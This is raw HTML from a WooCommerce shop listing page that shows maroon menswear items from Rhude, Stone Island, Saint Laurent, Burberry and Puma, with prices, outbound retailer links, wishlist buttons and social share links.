<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="48" >48 products per page</option><option value="75" >75 products per page</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

			<ul class="products columns-4">

				
				
					
					<li class="post-39123 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-rhude product_cat-rhude-brands-men product_cat-t-shirts product_tag-casual product_tag-cream product_tag-maroon product_tag-men product_tag-poplin product_tag-rhude product_tag-t-shirt product_tag-t-shirts product_tag-tshirt product_tag-tshirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-xl pa_clothing-size-xxl pa_color-cream pa_color-maroon dc_vendor_shop-mrktdeux first instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/rhude-raglan-poplin-button-up-maroon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Rhude	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-1.jpg 600w, https://splyxp.net/wp-content/uploads/2023/10/RHUDE-RAGLAN-POPLIN-BUTTON-UP-MAROON-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Rhude Raglan Poplin Button Up (Maroon)</h2>


	
		<div class="colors" style="display: none;">
			<div class="pcolor">Colors:</div> 
							<span class="cream"></span>
							<span class=" maroon"></span>
					</div>
	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>703.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/rhude-1/products/rhude-raglan-poplin-button-up-maroon" data-quantity="1" class="button product_type_external" data-product_id="39123" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="39123" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/rhude-raglan-poplin-button-up-maroon/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/rhude-raglan-poplin-button-up-maroon/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/rhude-raglan-poplin-button-up-maroon/&amp;text=Rhude Raglan Poplin Button Up (Maroon)" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Rhude Raglan Poplin Button Up (Maroon) - https://splyxp.com/product/rhude-raglan-poplin-button-up-maroon/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Rhude Raglan Poplin Button Up (Maroon)&amp;body=Rhude Raglan Poplin Button Up (Maroon) - https://splyxp.com/product/rhude-raglan-poplin-button-up-maroon/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-33037 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-hoodies product_cat-men product_cat-rrr-123 product_cat-rrr-123-brands-men pa_clothing-size-1361 pa_clothing-size-1358 pa_clothing-size-1174 pa_color-maroon dc_vendor_shop-mrktdeux  instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/rrr-123-apostolic-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		RRR-123	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/12/RRR-123-APOSTOLIC-HOODIE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/12/RRR-123-APOSTOLIC-HOODIE-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/12/RRR-123-APOSTOLIC-HOODIE-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/12/RRR-123-APOSTOLIC-HOODIE-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2021/12/RRR-123-APOSTOLIC-HOODIE-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/12/RRR-123-APOSTOLIC-HOODIE-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/RRR-123-APOSTOLIC-HOODIE-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">RRR-123 &#8211; Apostolic Hoodie</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>589.00</bdi></span></span>
</a><a href="https://shop-mrkt.com/collections/rrr-123/products/rrr-123-apostolic-hoodie" data-quantity="1" class="button product_type_external" data-product_id="33037" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="33037" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/rrr-123-apostolic-hoodie/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/rrr-123-apostolic-hoodie/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/rrr-123-apostolic-hoodie/&amp;text=RRR-123 &#8211; Apostolic Hoodie" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=RRR-123 &#8211; Apostolic Hoodie - https://splyxp.com/product/rrr-123-apostolic-hoodie/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=RRR-123 &#8211; Apostolic Hoodie&amp;body=RRR-123 &#8211; Apostolic Hoodie - https://splyxp.com/product/rrr-123-apostolic-hoodie/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-32533 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-jackets-coats product_cat-men product_cat-stone-island product_cat-stone-island-brands-men pa_clothing-size-xxxl pa_color-maroon dc_vendor_shop-resply  instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/stone-island-jumper-square-burgendy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Stone Island	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/STONE-ISLAND-Jumper-Square-Burgendy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/STONE-ISLAND-Jumper-Square-Burgendy-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/STONE-ISLAND-Jumper-Square-Burgendy-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/STONE-ISLAND-Jumper-Square-Burgendy-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2021/11/STONE-ISLAND-Jumper-Square-Burgendy-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/STONE-ISLAND-Jumper-Square-Burgendy-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/11/STONE-ISLAND-Jumper-Square-Burgendy-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Stone Island Jumper Square Burgendy</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>161.00</bdi></span></span>
</a><a href="https://www.depop.com/products/resply-stone-island-jumper-square-burgendy/" data-quantity="1" class="button product_type_external" data-product_id="32533" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="32533" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/stone-island-jumper-square-burgendy/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/stone-island-jumper-square-burgendy/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/stone-island-jumper-square-burgendy/&amp;text=Stone Island Jumper Square Burgendy" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Stone Island Jumper Square Burgendy - https://splyxp.com/product/stone-island-jumper-square-burgendy/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Stone Island Jumper Square Burgendy&amp;body=Stone Island Jumper Square Burgendy - https://splyxp.com/product/stone-island-jumper-square-burgendy/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-32460 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-jackets-coats product_cat-men product_cat-saint-laurent product_cat-saint-laurent-brands-men pa_clothing-size-l pa_color-maroon dc_vendor_shop-resply last instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/saint-laurent-paris-corduroy-teddy-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Saint Laurent	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/11/Saint-Laurent-Paris-Corduroy-Teddy-Jacket-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/Saint-Laurent-Paris-Corduroy-Teddy-Jacket-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/11/Saint-Laurent-Paris-Corduroy-Teddy-Jacket-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/11/Saint-Laurent-Paris-Corduroy-Teddy-Jacket-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2021/11/Saint-Laurent-Paris-Corduroy-Teddy-Jacket-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/11/Saint-Laurent-Paris-Corduroy-Teddy-Jacket-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/11/Saint-Laurent-Paris-Corduroy-Teddy-Jacket-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Saint Laurent Paris Corduroy Teddy Jacket</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>982.59</bdi></span></span>
</a><a href="https://www.depop.com/products/resply-saint-laurent-paris-corduroy-teddy/" data-quantity="1" class="button product_type_external" data-product_id="32460" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="32460" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/saint-laurent-paris-corduroy-teddy-jacket/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/saint-laurent-paris-corduroy-teddy-jacket/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/saint-laurent-paris-corduroy-teddy-jacket/&amp;text=Saint Laurent Paris Corduroy Teddy Jacket" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Saint Laurent Paris Corduroy Teddy Jacket - https://splyxp.com/product/saint-laurent-paris-corduroy-teddy-jacket/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Saint Laurent Paris Corduroy Teddy Jacket&amp;body=Saint Laurent Paris Corduroy Teddy Jacket - https://splyxp.com/product/saint-laurent-paris-corduroy-teddy-jacket/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-31342 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-burberry product_cat-burberry-brands-men product_cat-clothing product_cat-featured product_cat-jackets-coats product_cat-men pa_clothing-size-1219 pa_clothing-size-1220 pa_color-maroon dc_vendor_shop-hbx first instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/burberry-runway-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Burberry	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/10/BURBERRY-RUNWAY-BOMBER-JACKET-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/10/BURBERRY-RUNWAY-BOMBER-JACKET-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/10/BURBERRY-RUNWAY-BOMBER-JACKET-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/10/BURBERRY-RUNWAY-BOMBER-JACKET-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2021/10/BURBERRY-RUNWAY-BOMBER-JACKET-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/10/BURBERRY-RUNWAY-BOMBER-JACKET-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/10/BURBERRY-RUNWAY-BOMBER-JACKET-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Burberry Runway Bomber Jacket</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,870.00</bdi></span></span>
</a><a href="https://hbx.com/men/brands/burberry-1/runway-bomber-jacket-maroon" data-quantity="1" class="button product_type_external" data-product_id="31342" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="31342" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/burberry-runway-bomber-jacket/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/burberry-runway-bomber-jacket/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/burberry-runway-bomber-jacket/&amp;text=Burberry Runway Bomber Jacket" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Burberry Runway Bomber Jacket - https://splyxp.com/product/burberry-runway-bomber-jacket/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Burberry Runway Bomber Jacket&amp;body=Burberry Runway Bomber Jacket - https://splyxp.com/product/burberry-runway-bomber-jacket/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-28462 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-puma product_cat-puma-brands-men product_cat-t-shirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_color-maroon dc_vendor_shop-end  instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/puma-x-maison-kitsune-oversized-tee-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Puma	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITSUN-OVERSI-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITSUN-OVERSI-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITSUN-OVERSI-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITSUN-OVERSI-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITSUN-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITSUN-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITSUN-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Puma X Maison Kitsuné Oversized Tee</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></span>
</a><a href="https://www.endclothing.com/us/puma-x-maison-kitsune-oversized-tee-530434-21.html" data-quantity="1" class="button product_type_external" data-product_id="28462" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="28462" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/puma-x-maison-kitsune-oversized-tee-2/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/puma-x-maison-kitsune-oversized-tee-2/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/puma-x-maison-kitsune-oversized-tee-2/&amp;text=Puma X Maison Kitsuné Oversized Tee" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Puma X Maison Kitsuné Oversized Tee - https://splyxp.com/product/puma-x-maison-kitsune-oversized-tee-2/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Puma X Maison Kitsuné Oversized Tee&amp;body=Puma X Maison Kitsuné Oversized Tee - https://splyxp.com/product/puma-x-maison-kitsune-oversized-tee-2/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-28459 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-puma product_cat-puma-brands-men product_cat-tops pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-maroon dc_vendor_shop-end  instock shipping-taxable product-type-external">
	<a href="https://splyxp.net/product/puma-x-maison-kitsune-mcs-track-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Puma	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITS-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITS-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITS-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITS-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITSUN-MCS-TR.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITSUN-MCS-TR.jpg 600w, https://splyxp.net/wp-content/uploads/2021/05/PUMA-X-MAISON-KITSUN-MCS-TR-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Puma X Maison Kitsuné MCS Track Top</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.00</bdi></span></span>
</a><a href="https://www.endclothing.com/us/puma-x-maison-kitsune-mcs-track-top-530433-21.html" data-quantity="1" class="button product_type_external" data-product_id="28459" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="28459" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/puma-x-maison-kitsune-mcs-track-top/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/puma-x-maison-kitsune-mcs-track-top/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/puma-x-maison-kitsune-mcs-track-top/&amp;text=Puma X Maison Kitsuné MCS Track Top" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
